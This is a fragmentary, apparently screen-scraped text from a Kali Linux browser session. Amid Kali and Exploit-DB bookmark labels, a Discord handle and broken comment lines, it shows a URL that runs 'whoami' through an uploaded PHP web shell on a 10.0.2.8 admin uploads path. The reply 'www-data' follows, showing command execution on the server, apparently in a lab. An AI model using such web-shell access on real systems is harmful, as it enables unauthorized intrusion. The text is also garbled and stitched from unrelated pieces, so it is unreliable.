 // for any actions performed using this tool. If t
// you, then do not use this tool.
//
Discord | @The Pepsy
Administration of my Aweson
10.0.2.8/admin/uploads/scrip
10.0.2.8/admin/uploads/script.php3?cmd=whoami
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
www-data